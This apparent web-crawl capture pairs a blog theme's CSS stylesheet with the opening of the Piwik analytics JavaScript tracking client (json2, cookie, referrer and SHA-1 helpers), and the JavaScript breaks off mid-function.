#content-sub h4 span { background:#fff; padding:0.4em 0.7em 0.4em 0; }

#nav-sub { margin:0 0 2em; line-height:1.4em; font-size:1.06em; }
#nav-sub ul { color:#666; line-height:1.4em; margin:0 -1.2em 0 1.2em; position:relative; left:-1.2em; }
#nav-sub ul ul { font-size:0.88em; color:#666; padding-left:1.5em; margin:0.7em 0 1em 1em; }
#nav-sub li { margin:0.5em 0; }
#nav-sub a { padding:0.2em 0;}
#nav-sub li.current_page_item a { font-weight:bold; text-decoration:none; }
#nav-sub li.current_page_item a:hover { }
#nav-sub li.current_page_item li a { font-weight:normal; text-decoration:underline; color:#236B8E; }
#nav-sub li.current_page_item li a:hover { color:#000; }

#footer { font-size:0.88em; line-height:1.4em; margin-top:6em; padding:0 0 3em; }
#footer a { color:#333; }
#footer input { font-size:1em; }
#footer #searchform { margin:0; padding: 2.5em 0 0 0;  }
#footer #searchform fieldset { border:none; padding:0; margin:0; }
#footer .credits { padding:0 0 4em 0; }
#footer .footer-links { padding-top:1em; }
#footer .footer-info { padding-top:1em; border-top:1.3em solid #eee; position:relative; top:-1.3em; }
#searchform fieldset { border:none; margin:1em 0; padding:0; }

.post { clear:both; float:right; width:100%; }
.post h2 a, .post h1 a { border:none; display:block; padding-right:1em; }
.post h2 a:hover, .post h1 a:hover { background:transparent; text-decoration:underline; }
.post h2 { font-size:1.7em; line-height:1.2em; margin-bottom: 0.2em; }
h1, .post h1 { font-size:1.8em; line-height:1.2em; margin:2em 0.5em 0.3em 0; }
.post img.img-def { padding:1px; border: 1px solid #ccc; }
.post p, .post ul, .post ol, .post dl { line-height:1.6em; }
.post .pages { border-top:1px solid #eee; border-bottom:1em solid #eee; padding:0.5em 0; margin-top:2em; }
.post .pages strong { margin-right:0.5em; }
.post .pages a { padding:0.1em 0.2em; }
.page h1 { margin-bottom:1em; }

div.image { margin:0.5em 0 1em 0; }
div.image p { width:90%; clear:both; margin:1em auto; font-size:0.88em; margin:0; }
div.image img { margin:1em 0; }
div.img-c { float:right; margin-left:1em; }
div.img-c p { text-align:right; float:right; }
div.img-c img { float:right; }
div.img-a { float:left; margin-right:1em; }
div.img-a p { text-align:left; float:left; }
div.img-a img { float:none; }
div.wide { margin:1em auto 1.5em; clear:both; width:100%; text-align:center; overflow:hidden; }
div.wide p { width:70%; margin-left:auto; margin-right:auto; }
div.wide img { float:none; padding:0; }
div.wide a:hover img { border-color:#ddd; background:#fff; }
div.withframe img { border:0.7em solid #eee; }
div.type1 img { padding:0.5em; border:1px solid #ccc; }
div.type2 img { padding:0.5em; border:3px double #ccc; }

.postinfo, .postmetadata { color:#666; font-size:0.88em; line-height:1.4em; }
.postinfo { margin:0 0 1.5em 0; padding:0; }
.postinfo span { padding:0.3em 1em 0.3em 0; background:#fff; }
.postinfo a, .postmetadata a { color:#666; }
.postinfo a:hover, .postmetadata a:hover { color:#000; background:transparent; }
.single .postinfo { margin:0.5em 0 2em; }
.postinfo .date { color:#333; }
.postmetadata { color:#333; margin:2em 0; text-align:right; }
.postmetadata a { color:#333; }

.nav-v.nav-etries { font-size:1.1em; float:left; clear:both; width:100%; padding:0 0 1em 0; margin:0; }
.nav-v.nav-etries li { float:left; margin:0.1em 0; width:100%; clear:both; }
.nav-v.nav-etries li span { display:block; float:left; width:1.3em; position:relative; left:-1.3em; margin-right:-1.3em; }
.nav-v.nav-etries li a { padding:0.1em 0; float:left; }
.nav-entry-pages { margin:3em 0 0 0; float:right; clear:both; width:99.9%; }
.nav-entry-pages .next { text-align:right; }
.nav-entry-pages a { text-decoration:none; line-height:2em; padding:0.3em 0.6em; color:#fff; }
.nav-entry-pages a:hover { background:#333; color:#fff; }
.search .post h4 { float:left; clear:both; width:100%; margin:1em 0 0.25em 0; }
.pagetitle em { font-style:normal; font-weight:bold; }
.pagetitle { margin:2em 0 0 0; font-size:1.8em; }
.sidebar-default { margin-top:2em; padding-bottom:1em; }
.bbin-c3 { margin-right:2em; }
ul.flat, ol.flat { margin-right: -2em; margin-bottom:1em; margin-top:1em; padding-left:2em; float:left; width:100%; clear:both; position:relative; left:-2em; }
ul.flat li, ol.flat li { margin-bottom:1em; }
.flat ul, .flat ol { padding: 0.5em 0 0 0; margin-left:1em; }
.flat ol { margin-left: 1.5em; }
.flat li li { margin-bottom:0.5em; }
ol.flat { list-style-type:decimal; }
.more-link { white-space:nowrap; }
.expandedlist { margin:1em 0; }
.expandedlist li { margin-bottom:0.5em; }
#wpstats { display:none; }
.wp-smiley { float:none; margin:auto; }

.ga-clear { float:left; clear:both; width:100%; }
.ga-mart1 { margin-top:1em; }
.ga-mart2 { margin-top:3em; }
.ga-mart3 { margin-top:5em; }
.ga-mart4 { margin-top:7em; }
.ga-marb1 { margin-bottom:1em; }
.ga-marb2 { margin-bottom:3em; }
.ga-marb3 { margin-bottom:5em; }
.ga-marb4 { margin-bottom:7em; }
.ga iframe { padding:1em 0; }
.ga-in-wide { width:468px; margin:2em auto; }
.ga-bt1 { border-top:1px solid #333; }
.ga-bt2 { border-top:1px dotted #666; }
.ga-bb1 { border-bottom:1px solid #333; }
.ga-bb2 { border-bottom:1px dotted #666; }
.ga-bt1l iframe { border-top:1px solid #333; }
.ga-bt2l iframe { border-top:1px dotted #666; } 
.ga-bb1l iframe { border-bottom:1px dotted #666; }
.ga-bb2l iframe { border-bottom:1px solid #333; }
.ga-rel { position:relative; left:-3em; margin-right:-3em; }

h2#comments, h2#addcomment { float:left; clear:both; width:100%; }
.comments { margin:1.5em 0 0; padding:0; }
.comments li { display:block; list-style-type:none; margin:0; padding:1em 0 2em 0; float:left; width:100%; border-top:0.5em solid #eee; }
.comments li.alt { background:#f9f9f9; }
.comments li .commentcontent { margin-top:-0.8em; }
.comments li .commentcontent span { color:#333; }
.comments li .credits { position:relative; top:-1.5em; border-top-width:0.5em; border-top-style:solid; }
.comments li cite { color:#333; line-height:1.3em; margin:0 0 0.5em 0; padding-top:1.2em; display:block; font-style:normal; font-weight:bold; }
.comments li .credits a { color:#333; }
.comments li .date { font-size:0.88em; line-height:1.3em; font-style:normal; display:block; }
.comments li .date a { text-decoration:none; color:#666; }
#trackbacks { clear:both; float:left; width:100%; }
.trackbacks { margin-top:0; }
.trackbacks li { border:none; margin:1em 0 0.5em; padding:0; }
.trackbacks li .date { display:inline; font-size: 1em; }

#commentform label { display:block; width:100%; font-size:0.88em; line-height:1em; margin:0 0 0.5em 0; }
#commentform textarea { width:95%; }
#commentform .credits input { width:95%; }
#commentform .note { font-size:0.88em; line-height:1.4em; color:#666; }
#commentform .note code { font-size:1em; }


.widget { float:left; clear:both; width:100%; margin-bottom:1em; }
.widget ul { padding:0; margin:1em -1.2em 0 1.2em; position:relative; left:-1.2em; }
.widget li { padding-left:0; margin:0.3em 0;  }
.widget ul ul { padding-left:1.2em; margin:0 0 1em 1.1em; }
.widget li.current-cat a { text-decoration:none; } 
.widget li.current-cat { font-weight:bold; }
.widget li.current-cat li { font-weight:normal; } 
.widget li.current-cat li a { color:#236B8E; text-decoration:underline; }
.widget li a { padding:0.1em 0; }

.widget_observer li { list-style-type:none; margin-bottom:1em; } 
.widget_observer ul { margin-bottom:1.5em; }


@media print {
body { border:none; }
a { color:#000; }
#header #nav-main, #searchform { display:none; }
#soul { width:100%; margin:0; left:0; padding:0; }
#soul-content { padding:0; width:100%; }
} 



table { float: none; margin: 0 0 10px; }


@media all and (max-width: 1100px) {
	#content-main, #soul, #soul-content {
		width: auto;
		max-width: 100%;
		left: unset;
		margin: 0 auto;
		float: none;
		
	}
	#content-main .bbin-c3 {
		margin: 0 auto;
	}
	#content-main .page h1 {
		margin: 5px 0;
		font-size: 27px;
		line-height: 33px;
		font-weight: 400;
	}
	#content-main img, #content-main .wp-caption {
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	#content-sub {
		float: none;
		width: auto;
	}
	#content-sub .widget ul {
		column-count: 3;
	}
	#soul-content {
		padding: 0 10px;
	}
}
@media all and (max-width: 800px) {
	body {
		font-size: 110%;
		line-height: 150%;
	}	
	table {
		font-size: 80%;
		line-height: 120%;
	}	
}
@media all and (max-width: 500px) {
	#content-sub .widget ul {
		column-count: 2;
	}
}
@media all and (max-width: 300px) {
	#content-sub .widget ul {
		column-count: 1;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bestdns.org/strk/piwik.js
body_size: 22808
content:
/*!
 * Piwik - Web Analytics
 *
 * JavaScript tracking client
 *
 * @link http://piwik.org
 * @source http://dev.piwik.org/trac/browser/trunk/js/piwik.js
 * @license http://www.opensource.org/licenses/bsd-license.php Simplified BSD
 */

// Refer to README for build instructions when minifying this file for distribution.

/*
 * Browser [In]Compatibility
 * - minimum required ECMAScript: ECMA-262, edition 3
 *
 * Incompatible with these (and earlier) versions of:
 * - IE4 - try..catch and for..in introduced in IE5
 * - IE5 - named anonymous functions, array.push, encodeURIComponent, decodeURIComponent, and getElementsByTagName introduced in IE5.5
 * - Firefox 1.0 and Netscape 8.x - FF1.5 adds array.indexOf, among other things
 * - Mozilla 1.7 and Netscape 6.x-7.x
 * - Netscape 4.8
 * - Opera 6 - Error object (and Presto) introduced in Opera 7
 * - Opera 7
 */

/************************************************************
 * JSON - public domain reference implementation by Douglas Crockford
 * @link http://www.JSON.org/json2.js
 ************************************************************/
/*jslint evil: true, regexp: false, bitwise: true */
/*global JSON2 */
/*members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON2, "\\", apply,
    call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
    getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
    lastIndex, length, parse, prototype, push, replace, slice, stringify,
    test, toJSON, toString, valueOf,
    objectToJSON
*/

// Create a JSON object only if one does not already exist. We create the
// methods in a closure to avoid creating global variables.

if (!this.JSON2) {
	this.JSON2 = {};
}

(function () {
    "use strict";

    function f(n) {
        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }

    function objectToJSON(value, key) {
        var objectType = Object.prototype.toString.apply(value);

        if (objectType === '[object Date]') {
            return isFinite(value.valueOf()) ?
	                value.getUTCFullYear()     + '-' +
	                f(value.getUTCMonth() + 1) + '-' +
	                f(value.getUTCDate())      + 'T' +
	                f(value.getUTCHours())     + ':' +
	                f(value.getUTCMinutes())   + ':' +
	                f(value.getUTCSeconds())   + 'Z' : null;
        }

        if (objectType === '[object String]' ||
                objectType === '[object Number]' ||
                objectType === '[object Boolean]') {
            return value.valueOf();
        }

        if (objectType !== '[object Array]' &&
                typeof value.toJSON === 'function') {
            return value.toJSON(key);
        }

        return value;
    }

    var cx = new RegExp('[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]', 'g'),
	// hack: workaround Snort false positive (sid 8443)
        pattern = '\\\\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',
        escapable = new RegExp('[' + pattern, 'g'),
        gap,
        indent,
        meta = {    // table of character substitutions
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        },
        rep;

    function quote(string) {

// If the string contains no control characters, no quote characters, and no
// backslash characters, then we can safely slap some quotes around it.
// Otherwise we must also replace the offending characters with safe escape
// sequences.

        escapable.lastIndex = 0;
        return escapable.test(string) ? '"' + string.replace(escapable, function (a) {
            var c = meta[a];
            return typeof c === 'string' ? c :
	                '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
        }) + '"' : '"' + string + '"';
    }

    function str(key, holder) {

// Produce a string from holder[key].

        var i,          // The loop counter.
            k,          // The member key.
            v,          // The member value.
            length,
            mind = gap,
            partial,
            value = holder[key];

// If the value has a toJSON method, call it to obtain a replacement value.

        if (value && typeof value === 'object') {
            value = objectToJSON(value, key);
        }

// If we were called with a replacer function, then call the replacer to
// obtain a replacement value.

        if (typeof rep === 'function') {
            value = rep.call(holder, key, value);
        }

// What happens next depends on the value's type.

        switch (typeof value) {
        case 'string':
            return quote(value);

        case 'number':

// JSON numbers must be finite. Encode non-finite numbers as null.

            return isFinite(value) ? String(value) : 'null';

        case 'boolean':
        case 'null':

// If the value is a boolean or null, convert it to a string. Note:
// typeof null does not produce 'null'. The case is included here in
// the remote chance that this gets fixed someday.

            return String(value);

// If the type is 'object', we might be dealing with an object or an array or
// null.

        case 'object':

// Due to a specification blunder in ECMAScript, typeof null is 'object',
// so watch out for that case.

            if (!value) {
                return 'null';
            }

// Make an array to hold the partial results of stringifying this object value.

            gap += indent;
            partial = [];

// Is the value an array?

            if (Object.prototype.toString.apply(value) === '[object Array]') {

// The value is an array. Stringify every element. Use null as a placeholder
// for non-JSON values.

                length = value.length;
                for (i = 0; i < length; i += 1) {
                    partial[i] = str(i, value) || 'null';
                }

// Join all of the elements together, separated with commas, and wrap them in
// brackets.

                v = partial.length === 0 ? '[]' : gap ?
                        '[\n' + gap + partial.join(',\n' + gap) + '\n' + mind + ']' :
                        '[' + partial.join(',') + ']';
                gap = mind;
                return v;
            }

// If the replacer is an array, use it to select the members to be stringified.

            if (rep && typeof rep === 'object') {
                length = rep.length;
                for (i = 0; i < length; i += 1) {
                    if (typeof rep[i] === 'string') {
                        k = rep[i];
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            } else {

// Otherwise, iterate through all of the keys in the object.

                for (k in value) {
                    if (Object.prototype.hasOwnProperty.call(value, k)) {
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            }

// Join all of the member texts together, separated with commas,
// and wrap them in braces.

            v = partial.length === 0 ? '{}' : gap ?
                    '{\n' + gap + partial.join(',\n' + gap) + '\n' + mind + '}' :
                    '{' + partial.join(',') + '}';
            gap = mind;
            return v;
        }
    }

// If the JSON object does not yet have a stringify method, give it one.

    if (typeof JSON2.stringify !== 'function') {
        JSON2.stringify = function (value, replacer, space) {

// The stringify method takes a value and an optional replacer, and an optional
// space parameter, and returns a JSON text. The replacer can be a function
// that can replace values, or an array of strings that will select the keys.
// A default replacer method can be provided. Use of the space parameter can
// produce text that is more easily readable.

            var i;
            gap = '';
            indent = '';

// If the space parameter is a number, make an indent string containing that
// many spaces.

            if (typeof space === 'number') {
                for (i = 0; i < space; i += 1) {
                    indent += ' ';
                }

// If the space parameter is a string, it will be used as the indent string.

            } else if (typeof space === 'string') {
                indent = space;
            }

// If there is a replacer, it must be a function or an array.
// Otherwise, throw an error.

            rep = replacer;
            if (replacer && typeof replacer !== 'function' &&
                    (typeof replacer !== 'object' ||
                    typeof replacer.length !== 'number')) {
                throw new Error('JSON.stringify');
            }

// Make a fake root object containing our value under the key of ''.
// Return the result of stringifying the value.

            return str('', {'': value});
        };
    }

// If the JSON object does not yet have a parse method, give it one.

    if (typeof JSON2.parse !== 'function') {
        JSON2.parse = function (text, reviver) {

// The parse method takes a text and an optional reviver function, and returns
// a JavaScript value if the text is a valid JSON text.

            var j;

            function walk(holder, key) {

// The walk method is used to recursively walk the resulting structure so
// that modifications can be made.

                var k, v, value = holder[key];
                if (value && typeof value === 'object') {
                    for (k in value) {
                        if (Object.prototype.hasOwnProperty.call(value, k)) {
                            v = walk(value, k);
                            if (v !== undefined) {
                                value[k] = v;
                            } else {
                                delete value[k];
                            }
                        }
                    }
                }
                return reviver.call(holder, key, value);
            }

// Parsing happens in four stages. In the first stage, we replace certain
// Unicode characters with escape sequences. JavaScript handles many characters
// incorrectly, either silently deleting them, or treating them as line endings.

            text = String(text);
            cx.lastIndex = 0;
            if (cx.test(text)) {
                text = text.replace(cx, function (a) {
                    return '\\u' +
                        ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
                });
            }

// In the second stage, we run the text against regular expressions that look
// for non-JSON patterns. We are especially concerned with '()' and 'new'
// because they can cause invocation, and '=' because it can cause mutation.
// But just to be safe, we want to reject all unexpected forms.

// We split the second stage into 4 regexp operations in order to work around
// crippling inefficiencies in IE's and Safari's regexp engines. First we
// replace the JSON backslash pairs with '@' (a non-JSON character). Second, we
// replace all simple value tokens with ']' characters. Third, we delete all
// open brackets that follow a colon or comma or that begin the text. Finally,
// we look to see that the remaining characters are only whitespace or ']' or
// ',' or ':' or '{' or '}'. If that is so, then the text is safe for eval.

            if ((new RegExp('^[\\],:{}\\s]*$'))
                    .test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})', 'g'), '@')
                        .replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?', 'g'), ']')
                        .replace(new RegExp('(?:^|:|,)(?:\\s*\\[)+', 'g'), ''))) {

// In the third stage we use the eval function to compile the text into a
// JavaScript structure. The '{' operator is subject to a syntactic ambiguity
// in JavaScript: it can begin a block or an object literal. We wrap the text
// in parens to eliminate the ambiguity.

                j = eval('(' + text + ')');

// In the optional fourth stage, we recursively walk the new structure, passing
// each name/value pair to a reviver function for possible transformation.

                return typeof reviver === 'function' ?
	                    walk({'': j}, '') : j;
            }

// If the text is not JSON parseable, then a SyntaxError is thrown.

            throw new SyntaxError('JSON.parse');
        };
    }
}());
/************************************************************
 * end JSON
 ************************************************************/

/*jslint browser:true, plusplus:true, vars:true, nomen:true, evil:true */
/*global window */
/*global unescape */
/*global ActiveXObject */
/*global _paq:true */
/*members encodeURIComponent, decodeURIComponent, getElementsByTagName,
	shift, unshift,
	addEventListener, attachEvent, removeEventListener, detachEvent,
	cookie, domain, readyState, documentElement, doScroll, title, text,
	location, top, document, referrer, parent, links, href, protocol, GearsFactory,
	event, which, button, srcElement, type, target,
	parentNode, tagName, hostname, className,
	userAgent, cookieEnabled, platform, mimeTypes, enabledPlugin, javaEnabled,
	XDomainRequest, XMLHttpRequest, ActiveXObject, open, setRequestHeader, onreadystatechange, setRequestHeader, send, readyState, status,
	getTime, getTimeAlias, setTime, toGMTString, getHours, getMinutes, getSeconds,
	toLowerCase, charAt, indexOf, lastIndexOf, split, slice, toUpperCase,
	onload, src,
	round, random,
	exec,
	res, width, height,
	pdf, qt, realp, wma, dir, fla, java, gears, ag,
	hook, getHook, getVisitorId, getVisitorInfo, setTrackerUrl, setSiteId,
	getAttributionInfo, getAttributionCampaignName, getAttributionCampaignKeyword,
	getAttributionReferrerTimestamp, getAttributionReferrerUrl,
	setCustomData, getCustomData,
	setCustomVariable, getCustomVariable, deleteCustomVariable,
	setDownloadExtensions, addDownloadExtensions,
	setDomains, setIgnoreClasses, setRequestMethod,
	setReferrerUrl, setCustomUrl, setDocumentTitle,
	setDownloadClasses, setLinkClasses,
	setCampaignNameKey, setCampaignKeywordKey,
	discardHashTag,
	setCookieNamePrefix, setCookieDomain, setCookiePath, setVisitorIdCookie,
	setVisitorCookieTimeout, setSessionCookieTimeout, setReferralCookieTimeout,
	setConversionAttributionFirstReferrer,
	doNotTrack, setDoNotTrack, msDoNotTrack,
	addListener, enableLinkTracking, setLinkTrackingTimer,
	setHeartBeatTimer, killFrame, redirectFile, setCountPreRendered,
	trackGoal, trackLink, trackPageView, setEcommerceView, addEcommerceItem, trackEcommerceOrder, trackEcommerceCartUpdate,
	addPlugin, getTracker, getAsyncTracker
*/
var
	// asynchronous tracker (or proxy)
	_paq = _paq || [],

	// Piwik singleton and namespace
	Piwik =	Piwik || (function () {
		"use strict";

		/************************************************************
		 * Private data
		 ************************************************************/

		var expireDateTime,

			/* plugins */
			plugins = {},

			/* alias frequently used globals for added minification */
			documentAlias = document,
			navigatorAlias = navigator,
			screenAlias = screen,
			windowAlias = window,

			/* DOM Ready */
			hasLoaded = false,
			registeredOnLoadHandlers = [],

			/* encode */
			encodeWrapper = windowAlias.encodeURIComponent,

			/* decode */
			decodeWrapper = windowAlias.decodeURIComponent,

			/* urldecode */
			urldecode = unescape,

			/* asynchronous tracker */
			asyncTracker,

			/* iterator */
			i;

		/************************************************************
		 * Private methods
		 ************************************************************/

		/*
		 * Is property defined?
		 */
		function isDefined(property) {
			return typeof property !== 'undefined';
		}

		/*
		 * Is property a function?
		 */
		function isFunction(property) {
			return typeof property === 'function';
		}

		/*
		 * Is property an object?
		 *
		 * @return bool Returns true if property is null, an Object, or subclass of Object (i.e., an instanceof String, Date, etc.)
		 */
		function isObject(property) {
			return typeof property === 'object';
		}

		/*
		 * Is property a string?
		 */
		function isString(property) {
			return typeof property === 'string' || property instanceof String;
		}

		/*
		 * apply wrapper
		 *
		 * @param array parameterArray An array comprising either:
		 *      [ 'methodName', optional_parameters ]
		 * or:
		 *      [ functionObject, optional_parameters ]
		 */
		function apply() {
			var i, f, parameterArray;

			for (i = 0; i < arguments.length; i += 1) {
				parameterArray = arguments[i];
				f = parameterArray.shift();

				if (isString(f)) {
					asyncTracker[f].apply(asyncTracker, parameterArray);
				} else {
					f.apply(asyncTracker, parameterArray);
				}
			}
		}

		/*
		 * Cross-browser helper function to add event handler
		 */
		function addEventListener(element, eventType, eventHandler, useCapture) {
			if (element.addEventListener) {
				element.addEventListener(eventType, eventHandler, useCapture);
				return true;
			}
			if (element.attachEvent) {
				return element.attachEvent('on' + eventType, eventHandler);
			}
			element['on' + eventType] = eventHandler;
		}

		/*
		 * Call plugin hook methods
		 */
		function executePluginMethod(methodName, callback) {
			var result = '',
				i,
				pluginMethod;

			for (i in plugins) {
				if (Object.prototype.hasOwnProperty.call(plugins, i)) {
					pluginMethod = plugins[i][methodName];
					if (isFunction(pluginMethod)) {
						result += pluginMethod(callback);
					}
				}
			}

			return result;
		}

		/*
		 * Handle beforeunload event
		 *
		 * Subject to Safari's "Runaway JavaScript Timer" and
		 * Chrome V8 extension that terminates JS that exhibits
		 * "slow unload", i.e., calling getTime() > 1000 times
		 */
		function beforeUnloadHandler() {
			var now;

			executePluginMethod('unload');

			/*
			 * Delay/pause (blocks UI)
			 */
			if (expireDateTime) {
				// the things we do for backwards compatibility...
				// in ECMA-262 5th ed., we could simply use:
				//     while (Date.now() < expireDateTime) { }
				do {
					now = new Date();
				} while (now.getTimeAlias() < expireDateTime);
			}
		}

		/*
		 * Handler for onload event
		 */
		function loadHandler() {
			var i;

			if (!hasLoaded) {
				hasLoaded = true;
				executePluginMethod('load');
				for (i = 0; i < registeredOnLoadHandlers.length; i++) {
					registeredOnLoadHandlers[i]();
				}
			}
			return true;
		}

		/*
		 * Add onload or DOM ready handler
		 */
		function addReadyListener() {
			var _timer;

			if (documentAlias.addEventListener) {
				addEventListener(documentAlias, 'DOMContentLoaded', function ready() {
					documentAlias.removeEventListener('DOMContentLoaded', ready, false);
					loadHandler();
				});
			} else if (documentAlias.attachEvent) {
				documentAlias.attachEvent('onreadystatechange', function ready() {
					if (documentAlias.readyState === 'complete') {
						documentAlias.detachEvent('onreadystatechange', ready);
						loadHandler();
					}
				});

				if (documentAlias.documentElement.doScroll && windowAlias === windowAlias.top) {
					(function ready() {
						if (!hasLoaded) {
							try {
								documentAlias.documentElement.doScroll('left');
							} catch (error) {
								setTimeout(ready, 0);
								return;
							}
							loadHandler();
						}
					}());
				}
			}

			// sniff for older WebKit versions
			if ((new RegExp('WebKit')).test(navigatorAlias.userAgent)) {
				_timer = setInterval(function () {
					if (hasLoaded || /loaded|complete/.test(documentAlias.readyState)) {
						clearInterval(_timer);
						loadHandler();
					}
				}, 10);
			}

			// fallback
			addEventListener(windowAlias, 'load', loadHandler, false);
		}

		/*
		 * Get page referrer
		 */
		function getReferrer() {
			var referrer = '';

			try {
				referrer = windowAlias.top.document.referrer;
			} catch (e) {
				if (windowAlias.parent) {
					try {
						referrer = windowAlias.parent.document.referrer;
					} catch (e2) {
						referrer = '';
					}
				}
			}
			if (referrer === '') {
				referrer = documentAlias.referrer;
			}

			return referrer;
		}

		/*
		 * Extract scheme/protocol from URL
		 */
		function getProtocolScheme(url) {
			var e = new RegExp('^([a-z]+):'),
				matches = e.exec(url);

			return matches ? matches[1] : null;
		}

		/*
		 * Extract hostname from URL
		 */
		function getHostName(url) {
			// scheme : // [username [: password] @] hostame [: port] [/ [path] [? query] [# fragment]]
			var e = new RegExp('^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)'),
				matches = e.exec(url);

			return matches ? matches[1] : url;
		}

		/*
		 * Extract parameter from URL
		 */
		function getParameter(url, name) {
			// scheme : // [username [: password] @] hostame [: port] [/ [path] [? query] [# fragment]]
			var e = new RegExp('^(?:https?|ftp)(?::/*(?:[^?]+)[?])([^#]+)'),
				matches = e.exec(url),
				f = new RegExp('(?:^|&)' + name + '=([^&]*)'),
				result = matches ? f.exec(matches[1]) : 0;

			return result ? decodeWrapper(result[1]) : '';
		}

		/*
		 * Set cookie value
		 */
		function setCookie(cookieName, value, msToExpire, path, domain, secure) {
			var expiryDate;

			// relative time to expire in milliseconds
			if (msToExpire) {
				expiryDate = new Date();
				expiryDate.setTime(expiryDate.getTime() + msToExpire);
			}

			documentAlias.cookie = cookieName + '=' + encodeWrapper(value) +
				(msToExpire ? ';expires=' + expiryDate.toGMTString() : '') +
				';path=' + (path || '/') +
				(domain ? ';domain=' + domain : '') +
				(secure ? ';secure' : '');
		}

		/*
		 * Get cookie value
		 */
		function getCookie(cookieName) {
			var cookiePattern = new RegExp('(^|;)[ ]*' + cookieName + '=([^;]*)'),

				cookieMatch = cookiePattern.exec(documentAlias.cookie);

			return cookieMatch ? decodeWrapper(cookieMatch[2]) : 0;
		}

		/*
		 * UTF-8 encoding
		 */
		function utf8_encode(argString) {
			return urldecode(encodeWrapper(argString));
		}

		/************************************************************
		 * sha1
		 * - based on sha1 from http://phpjs.org/functions/sha1:512 (MIT / GPL v2)
		 ************************************************************/
		function sha1(str) {
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)
			// + namespaced by: Michael White (http://getsprink.com)
			// +      input by: Brett Zamir (http://brett-zamir.me)
			// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// +   jslinted by: Anthon Pang (http://piwik.org)

			var
				rotate_left = function (n, s) {
					return (n << s) | (n >>> (32 - s));
				},

				cvt_hex = function (val) {
					var str = '',
						i,
						v;

					for (i = 7; i >= 0; i--) {
						v = (val >>> (i * 4)) & 0x0f;
						str += v.toString(16);
					}
					return str;
				},

				blockstart,
				i,
				j,
				W = [],
				H0 = 0x67452301,
				H1 = 0xEFCDAB89,
				H2 = 0x98BADCFE,
				H3 = 0x10325476,
				H4 = 0xC3D2E1F0,
				A,
				B,
				C,
				D,
				E,
				temp,
				str_len,
				word_array = [];

			str = utf8_encode(str);
			str_len = str.length;

			for (i = 0; i < str_len - 3; i += 4) {
				j = str.charCodeAt(i) << 24 | str.charCodeAt(i + 1) << 16 |
					str.charCodeAt(i + 2) << 8 | str.charCodeAt(i + 3);
				word_array.push(j);
			}

			switch (str_len & 3) {
			case 0:
				i = 0x080000000;
				break;
			case 1:
				i = str.charCodeAt(str_len - 1) << 24 | 0x0800000;
				break;
			case 2:
				i = str.charCodeAt(str_len - 2) << 24 | str.charCodeAt(str_len - 1) << 16 | 0x08000;
				break;
			case 3:
				i = str.charCodeAt(str_len - 3) << 24 | str.charCodeAt(str_len - 2) << 16 | str.charCodeAt(str_len - 1) << 8 | 0x80;
				break;
			}

			word_array.push(i);

			while ((word_array.length & 15) !== 14) {
				word_array.push(0);
			}

			word_array.push(str_len >>> 29);
			word_array.push((str_len << 3) & 0x0ffffffff);

			for (blockstart = 0; blockstart < word_array.length; blockstart += 16) {
				for (i = 0; i < 16; i++) {
					W[i] = word_array[blockstart + i];
				}

				for (i = 16; i <= 79; i++) {
					W[i] = rotate_left(W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16], 1);
				}

				A = H0;
				B = H1;
				C = H2;
				D = H3;
				E = H4;

				for (i = 0; i <= 19; i++) {
					temp = (rotate_left(A, 5) + ((B & C) | (~B & D)) + E + W[i] + 0x5A827999) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 20; i <= 39; i++) {
					temp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0x6ED9EBA1) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 40; i <= 59; i++) {
					temp = (rotate_left(A, 5) + ((B & C) | (B & D) | (C & D)) + E + W[i] + 0x8F1BBCDC) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 60; i <= 79; i++) {
					temp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0xCA62C1D6) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				H0 = (H0 + A) & 0x0ffffffff;
				H1 = (H1 + B) & 0x0ffffffff;
				H2 = (H2 + C) & 0x0ffffffff;
				H3 = (H3 + D) & 0x0ffffffff;
				H4 = (H4 + E) & 0x0ffffffff;
			}

			temp = cvt_hex(H0) + cvt_hex(H1) + cvt_hex(H2) + cvt_hex(H3) + cvt_hex(H4);
			return temp.toLowerCase();
		}
		/************************************************************
		 * end sha1
		 ************************************************************/

		/*
		 * Fix-up URL when page rendered from search engine cache or translated page
		 */
		function urlFixup(hostName, href, referrer) {
			if (hostName === 'translate.googleusercontent.com') {		// Google
				if (referrer === '') {
					referrer = href;
				}
				href = getParameter(href, 'u');
				hostName = getHostName(href);
			} else if (hostName === 'cc.bingj.com' ||					// Bing
					hostName === 'webcache.googleusercontent.com' ||	// Google
